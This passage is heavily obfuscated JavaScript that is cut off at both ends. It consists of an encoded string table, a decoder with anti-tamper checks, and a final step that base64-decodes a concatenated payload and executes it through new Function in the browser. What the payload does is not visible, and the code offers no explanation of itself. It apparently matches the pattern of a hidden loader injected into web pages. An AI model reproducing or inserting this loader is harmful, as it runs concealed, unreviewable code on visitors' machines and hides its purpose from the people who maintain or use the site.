vUvZfzB01iz3PovgTZsJb0C055B25lu3rxs0rc','uMTvBe52vezKugjty3nkmwrtuZfoEMjxDeXwmuPusNL3','EMHwvNPwnMnPy3nkmMD4tdjov2jxDdbzvMnUtenKDvnx','r0PVwKuWngiXAfHvv0vUtenKr1rhEgTureKXu2LJC0OW','BgvUz3rO','tun3BLjiwK1Hq2nWsZbVB01iz3HnvgnZsNLAELnvqw5l','u2LND2vettrzAxDUuKD0yuPdy3blmg9VtuHNELPQqxnk','me16uxnkEvPswMXzBKTwmdLABLz1wtnsCgiYng9Ju3H5','tvjdy3nkmKK0ytbsEveYowXwELPWsNL3BMnSAeTArxHu','DLPfEhLnq2nZsJfJmMvUtMTvmJGXvNPsreP5D25wEMrH','AwnZsJjwEgfhuK9IvZLvvJa5BeP5D25wEMrtwKv0DgeY','yMLOEuXitxbLm1POy2Lcmfbyrs9ABLz1wtnsCgiYng9l','y3nkmMHeyJfWrLuYowXwELz0sNL3BMfTwJrzmgreytjs','mMWXyuDosfeYDg9ArMnUtenKwe5isLjHvK52t1zJm2nt','Bfj0sNL3BMvhz3PArtfntvzzBKXdzfHuEMXQy20XCK1y','BeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQqJroAwTW','r2DUs1n0s0TeqJrAvgTZsNPkDvHwB25lu3rls0rcne16','D25oBfK0tLnJCeT5zhPmEwnZwKz0s0TeqJrnAKjStenK','u2nWsZbVB01izZbnrgTZsNPkDvHwB25lu3rls0rcne1x','C0OXyZjnmK5uvti5m1jeAhzIAwnZsJnAvgj6wMLIv3rk','zfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunRCfD5zhPI','ALjZtwLJCfHtAhvmr3rIu2LND2vesM1nu3DUuLHWtfnP','y3blEwrQwLnKzeThD3nkEwnWteCWCe8Zmg9lu2S3','zurnELPPD25oAZvRtwLJCeSWB29nsgD4tMPfC0OWyZjH','qJrAv1LZsJb0C055B25lu3rls0rcne1uqM1mq2mYvg1r','BLz6vKHzm0zeytngwfvQuw5mq2ryvuzoAfjeAhjurMrt','uxPnAxDUzdnAu1fPy3byu2GWzvHcBgiYwwDKmMX1wKC5','vLfwuw5lu3rls0rcne1xstrmq2rVwJfAnKP5A3jtAwD3','sxnkmJqWyKrjBKTtDeTlrei0tKrjD0XdzfnuEMCXsNLR','zfHum1jRvdb3ELKWDhrHmLfUtenKwe5yuMPvBgrOu1zJ','u3rls0rcne1urMTmq2rmyKrJCuP5A3jtAwD3zuroAe5t','D25JreiWwtfcAvjTtLfzu2nZsJfJm1rTuK9vmNrdvJfc','n2rTrNLjrKe5vfr0EvPyuJfJBtrNwMX0uuTeqJrnmKzP','rwruytfWwe4WDe1kExDUvNPAwfDSyZjxBvjkzevJBKXd','vfeWtenKrMvRDeTkEwTYu2LND2vertnnu3DUy1vcCgr5','DLfwzfnwEwnZsJfJmLPhtK1JA3qWvNPAmuP5D25Lru5Y','BMruytngmvz5y3nkmwmZvuDSCfeYouHwmue0sNL3BLyX','r1jlvti4nuP5D25wELPywJjjEfPRmg5mq2rRu1zcEfOY','C25Ime52vM1kt0OXmdLqvdeXyM1sBfPTBhvAv1fWztnA','v09evw5lu3rls0rcne1Qqtjmq2r0u201s0P5A3jtAwD3','tLHorxnUtenKwe5eAhrwELP3wKuXELLty3nkmKu0ytjW','wtbWBvziwNnzu2nZsJbkvgiYzgHrmNqXzfDfBKXdzevp','mwfkEwTYu2LND2vetMXpq3DUsvnsCvj5y3blmg9VtuHN','CeSWB29nsgD6turbC0P5rwTHA2nUs1n0s0TeqJrnv0zT','y3blmg9VtuHNEvPxtxnkmhbwuvzrBKTtDeTlrei0tvDo','nZCXote4yMjqzuf3','ELzytKHfBKXdzhLuuZLRu3Pkwwjty3nkme50yJjkAu9h','rwnUtenKELeYohPrAKv2wKzkseP5D25sBtf2vtnsDgiX','AgnPqMTqv1OXyM1omgfxoxvlr2TWztnAAgnPqNfqu2rO','BgHkExDUwxPOCMjUuLLAvgnUtenKCvPgAfjHmJf2zhLJ','u2TZzfz0rfHwC3DLrezKs1nSEvPyuJfJBtq3wti5Dwrh','B01iAgXou3DUu2S1tLfty3byu2GXteHzC2vdEdvmsg9W','BKXdzdnrmJKXzeCXCLvivLHkExDUuKCXDLDTvLrHmhre','muPqt0rvBKTwmg9KsgX3wLC5BuLhzhnImKPOyKn4qLCW','ohzArLznttjosK9hDhbkExDUvNPAC1KWChHor1jytKDR','y25mq2q1zgTWA1rhvJzJEwnZsJfJmMjhtLvrmJLVuKrO','whqYwvHjz1n6mwznsgCYt0rjmK1eAZbAvhrWwMLOEKTy','u2LND2vesMLoExDUtw01zfDPy3blmg9VtuHNEK1Tsxnk','ru52yMXJm1DTtKXxBgnUtenKwfvvCgTtvtv0uvzKu2nt','y0DgEwmYvKPIBLfVu1nND2vestjzAxDUyurwCwj5y3bl','s2jRB25lu3rls0rcne1QvMPmq2rfytfVA0P5A3jtAwD3','sZbVB01iz3HnmK1ZsJb0C1fdB25lu3rls0rcne1QtMLm','CeSWB29nsgD6tvrzC0OYzZfHBtHUs1n0s0TeqJrnv1PQ','ExDUzdnAu1fPy3blmg9VtuHNEK1Tvxnkm1Pvyw1ZBKTt','u3rls0rcne16rxHmq2rgzwT0s0P5A3jtAwD3zurjm05P','D25orZvpyxLJCeXhuMjtAwD3zurjEu9tD25ABKjPzhLJ','C0OZAfPvvw9Us1n0s0TeqJrnmLe1tenJBwmWBefkEwTY','mJu4ndmZm1rZyvjtsW','tNPJC0P5wNPtvufUs1yWCePPwKjxmdrVtuHNEu9xuxnk','BLeYAhrKmwmXwMPnBKXdzfHvA3bQu0vKq1PfnwHkExDU','teDsyLnPz3DLre5RwLn3BK5RnwTnAwnWwfqXs0TeqJrn','ELjlwKv4DgiZtLHumdvRveHfBKXdzenIv3ruyLrku1Pf','AhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmg9VtuHN','yM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbumxLp','rtvzExDUzwLgu1zdy3blmg9VtuHNEe1TtxnkEKzKuMW0','wMXcswfPy3bmr1jIu2LND2veuxLzExDUtvyXr1HPy3by','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','sgD5turvC0OZrNjxmuLUs1n0s0TeqJrnAKjRtenKnKLw','zdfJmvPhuLbHru1UtenKAwvhuMPvvgHYtMXKuu9dy3nk','uLfTuKLrmJL0sNL3BLyXrK1KBvP0ytnOwe4Ymg5mq2r1','ExDUvNPss1KWEerImgq2t0C5q0P5D25wEMmWwM0WD2fT','EhLqvZvSzhLcu1PxzezLsefVwMX0vKTeqJrnAK13tenK','D25tAZvouvnJCeSWB29nsgD6t0rRC0P5wLjABfLUs1n0','y3nkmwmXv0zAwe5dowPuA3G1sNL3BMvhAhDArwn3veDZ','wfqWnwTuru5Yy1zJmLeYtw5mq2ryvwTAALrvzgfArxGX','v2T0DLz6vLnzmvzisNL3BLz6uKHrv1zUy21NBKXdzdjt','AKLZsNPAv09evw5lvJbVuKn4rKTuDdLmshbIvfnND2ve','BeXdy21JmgXbsNLRCLnPz3DLrezRt0n3BLrRDenuq2nW','s0rcne0Ywtvmq2rTy0Dkm0P5A3jtAwD3zurfm05tD25H','nJyWotq1BfznsLDp','ChrHmMXfy1rsu0P5D25wmuOYzuvjngeXwLHvBtbUtenK','D25uBxC0y2LJCeSWB29nsgD6tLrNC0OXrtjIBMDUs1n0','t0DjC0OWvLzKEK1Us1yWovPSDfHlrei0tKrfEKXdzeTu','BLyXqLDArwH0yxPOwe4WovjkExDUvNPKsgvgyZnxBvjq','wfvxmg5mq2rOvfvsv1yWou9Artfuytjowe4XwMPsmwXu','rZq0uwXoDLjdy3nkmwmWuKDWA1eYoxjwmdLysNL3BLyW','uNnArKPjzfnJC0OXyZnwrKjRyLC5vfz6wKXkExDUvNPw','sMXAmfy0y0nOBvCXy29nsgD6wvrbC0P5AgLnAw9Us1yW','sNL3BMfeAhjsvMrsv21ssfeYohHkExDUyJboCLnwzffL','A3rdvenJCfHtAdnHvZvRyJnJC2uZmhbmsfe5yM1wm0Lg','u2LND2vetxLnu3DUs1nVALfdy3blmg9VtuHNEe1etxnk','vwXTyKDKDgiWB25mq2ryvw1kDMvgtNjnBgrtvhLJC0OW','BLmYEeflAwnWsZbVB01iz3LorevZsNPkDvHwB25lu3rl','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4qLCWng9nsgD5','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','uMjtAwD3zurnD05dD25sELPXvhLJCfHumuTlrei0tvDw','u1zdy3blmg9VtuHNEvL6sxnkEuvRywTJBKTtDeTlrei0','EgfkEwXKteHWyLrtz3DLrff6t0n3BK1wmuDyAwnWwfqX','muXbBffvqq','vM1stveYDdzHrMnUtenKm2jxovfJEKjtwKu5EeP5D25w','mK5RtenKm0TiswTkEwXKs0DNC2rtD3DLrgDZv3Pcne55','u2LND2vettrnu3DUy1D0yLvPy3blmg9VtuHNEu1eA3nk','vxLJC0OZtK1Ar1jwtwT4seP5D25Jvu5YzuzJmfvTtK5I','t1n3BLjyCeXtAwnWsZbVB01iz3LArefZsJnAvwfTC25l','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZ','AZHUs1n0s0TeqJrnAMSYtenKDu5hD3LkEwTYu2LND2ve','EwnZsJfJmK1tDhnprZH5vJfgveP5D25KBu41ywXJmvzT','D2verMPou3DUuKD0yuPdy3blu3r3wvHkELPvBhvKq2Hk','tKTeqJrnAK5TtenKB1OXwJzkEwXKs0nKoeP5A3nLrdb3','m2nVy2LrBKTwmg9ABhrws0rcne16sxDmq2qWs0vgEuP5','qMPomLjuwMTJBG','mtbZy2LRBuPTwJfIBu4WyvC5DuTiuxnKu2W3zg1gEuLf','A3fjmefUs1n0s0TeqJrAALLZsNPsDvrTC25lu3rls0rc','DeTlrei0tKrgAuXdy3HyvvPLsNLRCLnPz3DLreKZtun3','s0rcne1uwtjmq2rpyKrOEuP5A3bpmMXTs0DnovbumwLl','C0OXzfbnvLO2vtjZm1jwy25mq2rytLv0Efz6yZnArKPz','mtKZnda3m2fpA29cyq','mZbZwKz0s0TeqJrnmLzRtenKs1rRmujkEwXKufDAmwjT','mZa3zg1gEuLfrtLLANrQyJi1mgfxntfAvhrQwvHoBeP6','zeLvruP2y1HbBLHumw1KvZvQzeDSDMjPAhflwhrTyJnj','AeXdzg1vrwHXsNLRCLnPz3DLre01wwL3BMrdAejJAwnW','sNL3BLyXqLnArwHVzvrwwfvftw5mq2rytLrsyvz6vKDz','sJnOwLvvB25lu3rls0rcne1QrxPmq2nSvLvktKP5A3jt','txL3BMfwCdjsAwnWsZbVB01iz3PzAMnZsNPsDvrTC25l','vu5YwvvgEeP5D25Iru5Ytdngmfnfww5mq2rRvtj0vgmW','m3bgvtj0Efz6wMXkExDUwLrOCMfysLLurM9UtenKELmY','D25wELPrzdjVngiYzfHorgDUtenKBLKWCgTvBe52yMXK','u3rls0rcne16rMPmq2rmyKrJCuP5A3jtAwD3zuroAu15','q2r4sM5WDuP5A3jtAwD3zurjmK1PD25ABKjPzhLJCeSW','ALLZsJjAuvnhB25lu3rls0rcne1xrxDmq2rtywXcqKP5','D25zBMHHwtfrngf6zfHvALfUtenKnK9hou9KBe5YtLvk','rvvWtZmWC2vSDe5lrei0ttjjmeXdzfjoBtu0sNLSzfbx','BKTtDeTlrei0twPOBuXdzfnuEMCXsNLRCLnPz3DLrfeW','u2LJCeSWB29nsgHTtKn3BLvTCffru2nWsZbVB01izZbn','zg1gEuLgohDLrfK0twPzD09uuMTqvNnUvJfgtvqYuNrH','AwnWsZbVB01iz3HArffZsJbWvLfwuw5lu3rls0rcne16','y2HHCKnVzgvbDa','u3DUuLHWtfnPy3blmg9VtuHNEe1xtxnkmhmXsvHrBKTt','DeP5D25KEMH2yvHsDgf6qJbzu2nZsJnSELyYmvHoBKjQ','tenKC1uYDe5svK5YuvzJm01dy3nkmwmZu0DWDwjxoxLw','tKrfneXdy2Hkr3bisNLSzeTivxnKAwS3zLn4EfCXy29n','tLn3BLmYEeflAwnWsZbVB01iz3LzBuLZsJbZmuLyuw5l','mfuYDdzrm1zuvKnJC0OYDerIm2rytLvAALnSAerkExDU','se1Zzen4muXiwxnLq3G1teHVC1ftEerlvhq5teDsyLnP','BKTtDeTlrei0tKrcA0Xdy21JmgXbsNLRCLnPz3DLre0Y','utnkwvndy3nkmwmYyw5Awe4YuMTtBLOXsNL3BMn6qKrJ','mdbVtuHNEK5xwxnkmMHUvM5VBKTwmhnLBhros0rcne16','sMTmq2nOsKDWseP5Bgrqv1OXyM1omgfxoxvlrvfZuLnS','s1zvrLvkEwTYu2LND2vestjoAxDUtKC1t2f5y3blmg9V','vgD1s2i','sJbsCLDPuw5lu3rls0rcne1QBgPmq2ritM1WueP5A3jk','we5QzgTtvgHYtvzKuLvTtKHwEwnZsJfKue0YtLbHshbS','nZG5mJeWtK50qMPq','mhbpm0PSzeHwEq','ELPxt0rvBKTtDeTlrei0tw1vm0XdzdnlseLRsNLRCLnP','qNbkExDUyJiXCK1UAgTumJbUtenKwe5UCfnwEMrRwtfs','stboq3DUtKC1t2f5y3blmg9VtuHNEu5uqxnkmMHUvM5V','AZHUs1n0s0TeqJrnmLf6tenJmgjRnxjkEwTYu2LND2ve','BgrlrwnWtZmWCe8YtNzIBLjWyM5wBe8YtMHJmLvUtvnJ','u2HZv3LKAMfhrNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jS','EvPhsxnkmdvmuwT3BKTtDeTlrei0tvrvneXdzhHkBNb1','Bgrsy1nJC0OYttrHmK5yvhK5A1vvtNztEwnZsJfKuMnh','sNL3BLz6zfLsv0zeyJnWwe5yvw5mq2rytM1ktfz6vKnA','t0C5C1eXAZbkExDUvNPwsfLTC3HHBeLUtenKDvndowTv','z3nkm2qYvwTjBKTtDeTlrei0tw1vmuXdzdjwr3bYsNLR','sZbVB01iz3Hpr1vZsJfkue9evw5lu3nVu2LND2vettvz','uMvNrxHW','y1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5y','teDsyLnPz3DLre5StKn3BKThsxLlAwnWwfqXBwrxnwPK','BLyXrNDArLj0yJfSmLDfy25mq2rYvtj0ngvftNjImwmZ','y200z1PSDfvlrei0twPfmeXdzdjwr3bYsNLSzeTfuxbp','r1jluti5sKP5D25wmuP1tJjZngeWDfHovZbUtenKwe5x','De9wmuf3sNL3BMfRBeDArxGZvKzWrfKXwMPwrMnUtenK','zfHvruPRvfv4ue1SzfjsEwnZsJfJmgrhtKPIvZKWzfvo','owTwvK5Yu0zKuW','Eu8ZmhnArNrls0rcne1xrMPmq2rdtw05r0P5Bgrqv1OX','D2rhrw5mq2qWt0D0tvyXqKDArxbAuNLJC0OXzfjAr1jv','tunJC0OXyZbLvez4yLD0CLyXsLHkExDUvJfknfPgqxPn','D25Jv3rIvwLJCa','mtbMDKjZveO','vNPAnuP5D25wELuXuZfJm2vhuKLuBMTUtenKEvnQzgTv','BKXdzhzHsfjQu0zoCK5ty3nkm0u0yJbKwe5hA25mq2rQ','mti2mtGYnuzeuMLhwq','vgiYrw5mq2rytKvWALiXtNjxBvjSt0zAwe5UwJbJr1Py','wtnJCLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDy','z3DLrev5tNL3BLjiwK1Hq2nWsZbVB01iz3Lpr0vZsJa1','mvjisNL3BLyWovftmKPuytbAwe5hmg5mq2rguti5tfz6','tMXsCfz6vLDzmdH5yvnJC0OYuKrHm3b4yLDZELz6yZrk','q2nWsZbVB01iz3Lzv0vZsJbZmuLyuw5lu3rls0rcne1T','yuv4v2qWtNzvrMrrvg1suvuYotbIm05msNL3BLyXstnz','ytfVA0P5A3jtAwD3zurnnfPPD25IBtb4yKnJCeSWB29n','EwTYu2LND2verMXzAxDUuKHAtwfdy3blmg9VtuHNEe9u','zfD6qJrnvJa2tfmXmgfhBhPxEwrrv2ToCgrwww5yvNn3','mvr5y3nkmNHuytjgwfvfnwTvmLjeveCXEeP5D25KrK52','muP3wKzgseP5D25wmdLXzfHKvgeZzdvsEwnZsJfJmgrh','u3rls0rcne1QA3Pmq2qZs0HjA0P5A3jtAwD3zurnEu9d','zvrOCMmXyZftBu5nyLDZmKP5D25zmhrVwtb4vgeWtMXJ','zurfEe5PD25JvujWzhLJCeSWB29nsgD5wvrvC0OYBgfK','AZfcsNLSzeThB3nABLz1wtnsCgiYng9lwhqYwvHjz1Lu','yKHKyvPty3nkm1e0yJbgr09hCZnrmwnUtenKm1eYotrK','uKHWDLrty3blmg9VtuHNEK5TwxnkmhrZuunVBKTtDeTl','mujOtLzKuKWYuKPrmNr3sNL3BMjTmxzLBgrqyLzgwe5R','we56uw5mq2ryvvzWALvurMLHsejisNL3BLyXrxPArKPm','y3blmg9VtuHNEu1uwxnkEuvRywTJBKTtDeTlrei0tvrs','yJnkwfqWC25mq2rQutj0C1fQAhjtrMmWyvnJC0OWsLrI','vhr5wLHsmwnTngDrvNrps0rcne5euMHmq2rlvLvgvuP5','s0rcne5etxPmq2r0u201s0P5BgrlsfzIuteXyK1iz3Dy','z3LzmLvZsJa1qq','zffoq2nZsJbkvgeYBfHum0jRvKzJD0P5D25IBe5YzdfK','og5mq2r2utj0tvyWow9ArwHuyJfvBKXdzfHvr2HRvgT4','zurcze8ZsMXKsfz5yMLcmgfhBhPxEwr0uvHWr1jiz25y','me52yvvkEMfty3nkmwrquw1su2rvDhLwmujWsNL3BMfh','Ee5uuxnkmLPru0DVBKTtDeTlrei0tw1vD0Xdzg9AmvO2','muPPt0nJC0OXyZjnrePytLm5A1vgAfrkExDUytnkwwvT','CeDssgDUwfqXBwrxnwPKr2X2yMLOCuTyDhbAAwDOuw05','y0vkEeP5D25wEMrzu1zJm04YuKPnELfUtenKwe5QvJvJ','rtrHmLPyvw5OALrSy25mq2r0ww1kwwj6AhzzEwnZsJfJ','uK9yCezIv3n5vJfkteP5D25HvgH2wvzJmfjTtLzzvMnU','sgD5tMPvC0OYndbIreLUs1n0s0TeqJrnBvK1tenJEwjS','BxbqsNLRCLnPz3DLr1jStenKu2fSqKjkEwTYu2LND2ve','seP5D25wELeZwKu5vgeWuLHvsgHQvdfJBKXdzfHvv1u0','sw5lu3rls0rcne0Yutbmq2rgvLHJEKP5A3jtAwD3zurr','utLABhrxs0rcne16uxLmq2rgvLHJEKP5BgrlsfjIvMLN','y3blmg9VtuHNELLurxnkmhmXsvHrBKTtDeTlrei0tw1g','mti3odaZyxzxwunZ','vZf2wLzJmvPty3nkmwrquM1st1rRsMPsmu5YvvnJC0OX','m1jWyJi0B0TyDdjzweLNy1qWAeLwDgrpm0PSzeHwEwjP','sgHSwxL3BMjQuNnnAwnWsZbVB01iz3Pov1fZsJa1C09i','ne1utM1mq2r4ytf0u0P5A3jtAwD3zurgA1L5D25svLyZ','mwmYvuzsB1uYodrwmuPesNL3BMnwtNzJv3m0ytjWmfLt','vNPsCfDwyZfKr1jiy1vnBKXdzfHovvPRu2PODLjgzfnJ','tLDsmK4YuKHwEwnZsJjOvgj6tLHomMHQu25gveP5D25w','z3LArgTZsJbwnLmWB25lu3rls0rcne16sxLmq2r1vKD4','tenKDe9hDe9Jvwq1tNLJC0OZwtrHm2rytJbkALzxmxjt','suDAyLDdz3DLrePStvn3BK1wmuDyAwnWwfnOmuXiwxnL','r3HIsJj4BgjTzdbHq2rKtZnJCKT5BdDKrdbVzenZD2ve','u3D3zurbC01iz3Dyu3GWyuDSELD5zfDJA1P3uw5VBLHu','tw1rneXdzg1vrwHXsNLSzeThwMjwAwD3zurfnu5PD25A','tenKzfDSmxrkEwTYu2LND2vettjnu3DUs1nVALfdy3bl','s0TeqJrAvgnZsJi1vwjgB25lu3rls0rcne16rxLmq2rT','tLntAZvRvgT0teP5D25wELj0zvDSEeP5D25wELPvzfDS','sNL3BMnwCgXvBgmZttjos1j5y3nkm2GWwwXsmwjxoxbk','C0OWsLrImuPytM14A1nvtNzrEwnZsJfKuwrhtLjJBePR','sNL3BLyXsNbvmwrqyuDstgjxDfvkExDUvNPstfLTnxrH','zZnnmtbZv3Pcne9dD3DLrfjQwfn4yK1izZnmrei0tNPs','vde3zLn4zK1izZjpreKYturRmfPwC25Ime52vM1kt0OX','vKjwm05ssJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2Lc','DdjzweLNzfqXELCWC29nsgD6tNPJC0OWuJzImdbUs1yW','rw5mq2rRyLD0tgvirJjru2nZsJfKue1guLHvvxbRu1zo','yLD0vMrwy25mq2rytKvWA1iXtNjsrMrsv21oufLty3nk','Bvjivti5rvjUrw5mq2ryvuDsA1zftNzum1jPyvnJC0OZ','mg5mq2rytKHWDgiWtNzsmwrsu3LJC0OWvtrImwW1vtjZ','mdLju0zIwfr0owrTrNLjr1u5whPcne5Qz3LoAKe1tKDs','ttvmq2rTy0DkmW','nfyWoxDzmdKYwLnJC0OXyZfAr1jkvtj0svyWovnzmhri','seP5D25wEMq1yuDWDgf6sLHvwgTUtenKqLKXzZrJvgH2','txPkAeXdzevKA3HVsNLRCLnPz3DLreuYtwL3BLPSqKLH','ouXkExDUwMToDLvgyZbAr05su0zJBKXdzfHvrNbRvLro','u3rls0rcne1uqtjmq2rfzgT4B0P5A3jtAwD3zurjmK15','Bgrlr1PIvLnNDW','we5TBdvArZfYvwXKuvz5y3nkmwrrzuDou01urNHAm0vU','y3blmg9VtuHNEe1utxnkmhmXsvHrBKTtDeTlrei0tvDk','tuHND0XeqJroAKzKs1nRBuPTwMjtAwD3zurrELLPD25I','z3HprefZsJjOBLzUB25lu3rls0rcne16y3Dmq2rdtw05','u3rls0rcne1xwxHmq2qZs0HjA0P5A3jtAwD3zurkAe1P','zhfIv3rHvJfks1PgsNrImvLUtenKwfqYvLfLrK5YutfK','sNLRCLnPz3DLrePSwKn3BLPSqKLHAwnWsZbVB01iz3Lz','u2TYsJnbBLHtAezxmdHVtuHNEe56z3nkEwHPtwLVBKTw','v0DsA1uYovvkExDUyvDKyvKWAhrHmMHSvNLJC0OYy3Pv','D25sELPXvhLJCeSWB29nsgD6wKrJC0P5wNPtvufUs1n0','rtbkExDUy21gr1PgqNrHmhH0y1nJC0OXyZnvBvjputjZ','sZnsB2fytMjkm2XPyuHcBfjtzgrlu3HYufDWyKOZuMXJ'];var _0x7351268u=_0x7351268d;(function(a,b){var p=_0x7351268d;while(!![]){try{var c=parseInt(p(0x19a))*parseInt(p(0x188))+-parseInt(p(0x149))+parseInt(p(0x175))+-parseInt(p(0x1be))+parseInt(p(0x1dc))+parseInt(p(0x206))*parseInt(p(0x1d9))+-parseInt(p(0x15f))*parseInt(p(0x24c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7351268c,0xf18e4));var _0x7351268e=window;function _0x7351268d(a,b){a=a-0x104;var c=_0x7351268c[a];if(_0x7351268d['kViXmY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7351268d['pNgMVQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7351268d['gHIPmi']={},_0x7351268d['kViXmY']=!![];}var e=_0x7351268c[0x0],f=a+e,g=_0x7351268d['gHIPmi'][f];if(g===undefined){var h=function(i){this['jdxrxr']=i,this['yXDHXU']=[0x1,0x0,0x0],this['vARebp']=function(){return'newState';},this['AJEynr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IQBkUW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tGuLhh']=function(){var i=new RegExp(this['AJEynr']+this['IQBkUW']),j=i['test'](this['vARebp']['toString']())?--this['yXDHXU'][0x1]:--this['yXDHXU'][0x0];return this['WIUMMN'](j);},h['prototype']['WIUMMN']=function(i){if(!Boolean(~i))return i;return this['WYRIsB'](this['jdxrxr']);},h['prototype']['WYRIsB']=function(j){for(var k=0x0,l=this['yXDHXU']['length'];k<l;k++){this['yXDHXU']['push'](Math['round'](Math['random']())),l=this['yXDHXU']['length'];}return j(this['yXDHXU'][0x0]);},new h(_0x7351268d)['tGuLhh'](),c=_0x7351268d['pNgMVQ'](c),_0x7351268d['gHIPmi'][f]=c;}else c=g;return c;}function _0x7351268f(a,c){var q=_0x7351268d,d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e[q(0x120)]===c&&function(f,g){var r=q,h={};h[r(0x1bb)]=function(m,n){return m===n;};var j=h,k=d(this,function(){var s=r,m=typeof window!=='undefined'?window:typeof process===s(0x243)&&j['TguKb'](typeof require,'function')&&j['TguKb'](typeof global,'object')?global:this,n=function(){var t=s,o=new m[(t(0x1cc))](t(0x11a));return!o['test'](k);};return n();});k();for(var l=0x2;l<g[r(0x120)];l++){if(f[r(0x1ae)](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x7351268f(_0x7351268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x7351268u(0x1ac)+'zhXNTAnLCdXNEc5dFNrN1dPaScsJ1dRMD'+'RXUHBjVHd1JywnV1FIMHlDa0pXUFcnLCd'+'XUWxkVUNrc1c3ZVonLCdXUmZORDhrY0Zh'+_0x7351268u(0x219)+'3NXUkcnLCdGU2tVV1JkZEtISycsJ1dRdV'+'BXUXRjS3VHJywnV09Ma3ptazB4cScsJ1d'+'SUmRIZnVZV1E4JywnQlNrY1dPUmRMSnUn'+_0x7351268u(0x1b1)+'1JPJywnbkNvdFdSV3FXNXknLCdXNGp0Yz'+'hvVVc2TycsJ1dPZld1bWtLQ3EnLCdCbWt'+'vV09OZE9JNCcsJ1dPMW1kYi9jUWEnLCdn'+'SlJkR21vdldRTycsJ1c0UmRPQ2tZV09GY'+_0x7351268u(0x1e0)+'RWZExDb0YnLCdlbWtzeHFuSCcsJ1dSQ2x'+'XUFpkRzhrNycsJ1dSbGRVZ0JjSlNrbycs'+'J3Y4a3pXT3BkU3FXJywndlNrbmZ1UmRJV'+_0x7351268u(0x190)+'NURycsJ1c1TDhqOG8xVzRHJywnV1FxUFd'+'PVmRRbWtFJywnVzd4Y1BTb0N6OG9SJywn'+'bDhvUHZTa091aHRjSGEnLCdwTGhjTzhrV'+'W1hJywnd1hqR3g4b1QnLCdXT1ZjVGU1aG'+_0x7351268u(0x248)+_0x7351268u(0x13f)+_0x7351268u(0x20d)+'zVqd1c0L2RSTDQnLCdpOGt3c0NrVVc1Ry'+_0x7351268u(0x128)+'XUHEnLCdXT1pkTnU0NFdPNCcsJ1c1T1RD'+'U2s0V09lJywnVzdGY0w4b1p3Q29iJywnV'+'zZuUFc3bGRTZnUnLCdmQ29jRW1vNVc2eS'+'csJ1c2RmRL'+('OG9BV1FkZFFxJywnaENvZldPYVZXNHUnL'+'CdXNk9Zdm1rQldSTycsJ2laM2RWbW9OV1'+_0x7351268u(0x234)+'2V1JoY01HJywnV09Qb3RTa01CYScsJ3pN'+_0x7351268u(0x237)+'mNObWt2aGEnLCdXT1pkUlNvUUNaMCcsJ1'+'c1aGNHMk9zVzZLJywnVzd5OHVDazhXUGk'+'nLCdtTGRjT21rbVdSVycsJ0J1R0xXNGZC'+_0x7351268u(0x1c8)+'FF3dScsJ1c1TGlpU280VzZLJywnV09GY1'+'ZoRGxtVycsJ1dRYjRCU2tBd0cnLCdxU28'+'vVzRkZFE4b2gnLCdXTzdkVDhrVlc1R24n'+'LCdXUkZjSlNrb1c2L2NUQ29IRWJuTldPe'+'GNVVycsJ0YycS9XNlQ4JywnVzZGY0hNdU'+'FXNU8nLCdXNzVKZjhvWlc0bScsJ3B2ZGN'+_0x7351268u(0x259)+'J0JDazJiTi9kUFcnLCdyQ29BVzQzZEtTb'+'3cnLCdXNDl5YUNvRldPVycsJ3k4b1BXNi'+'9kSDhvWicsJ1c1UFhpU29XV095JywnVzR'+'xclc2VmRHR2knLCdrbW83VzczY0lKaScs'+'J2VaOWxqbW9SJywnV09oY1ZyUmRUaHknL'+'CdXNUNwbE5iVycsJ2F4RmNRU2t3cGEnLC'+'dXNWhjUmc0aVc1TycsJ1c0RmNSOG93dVN'+'vNCcsJ1dQTmRVS3RjSFNrYicsJ1c2bGRP'+'OGs1V1FwY0dHJywnVzdCZFI4bzVXUWxkT'+'0cnLCdqOG9XdFNvRlc0MCcsJ1dPQmRMU2'+'syVzdDcCcsJ3VTbzhxbWsveHEnLCd0bW9'+'IVzdWZFJTbzQnLCd1Q283ZVNrTXdHJywn'+'VzVMNmttby9XUU8nLCdkU2tNRXJ1WScsJ'+_0x7351268u(0x20b)+'csJ0VDb3pF')+(_0x7351268u(0x21f)+'3hmM2RTZUhEJywnbmd4Y0g4a3JXUE8nLC'+_0x7351268u(0x1d3)+_0x7351268u(0x247)+_0x7351268u(0x249)+_0x7351268u(0x107)+'csJ2hDa1NySmVHJywnbVgzZFY4bzdXTzg'+_0x7351268u(0x1db)+'c1A1Y21vTScsJ1dSN2NKMjVsbVcnLCdXN'+'0ZjTnVtSlc0QycsJ3BDb0JXUXlvVzQwJy'+'wnblNrYldQVmRQU28vJywnV1A0WnNDa0N'+_0x7351268u(0x17a)+_0x7351